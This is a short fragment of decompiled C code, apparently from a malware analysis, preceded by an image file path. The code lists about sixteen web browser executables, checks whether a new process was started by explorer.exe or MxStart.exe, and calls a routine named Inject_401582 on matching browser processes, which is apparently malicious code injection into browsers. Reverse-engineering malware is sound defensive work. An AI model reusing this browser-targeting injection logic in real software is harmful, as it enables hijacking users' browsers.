 UnicodeString.Length = 0;
SubStr = 0;
*&UnicodeString.MaximumLength = 0;
HIWORD(UnicodeString.Buffer) = 0;
memset(&Dst, 0, 0x206u);
strcpy(
&v4,
"*iexplore.exe*360chrome.exe*360se.exe*shouxin.exe*2345chrome.exe*2345explorer.exe*qqbrowser.exe*chrome.exe*liebao.ex"
"e*maxthon.exe*baidubrowser.exe*sogouexplorer.exe*ucbrowser.exe*f1browser.exe*firefox.exe*Juzi.exe*");
Str = 0;
memset(&v8, 0, 0x206u);
if ( a3
&& sub_401B08(*(a3 + 8), &UnicodeString) >= 0
&& !memcpy_s(&Str, 520, UnicodeString.Buffer, UnicodeString.Length)
&& (wcsstr(&Str, L"explorer.exe") || wcsstr(&Str, L"MxStart.exe")) )
{
memset(&Str, 0, 0x208u);
if ( !memcpy_s(&Str, 520, *(*(a3 + 28) + 4), **(a3 + 28)) && sub_401A4C(&Str, &SubStr, 520) && wcsstr(&v4, &SubStr) )
Inject_401582(PID, 2);
}
if ( UnicodeString.Length )
RtlFreeUnicodeString(&UnicodeString);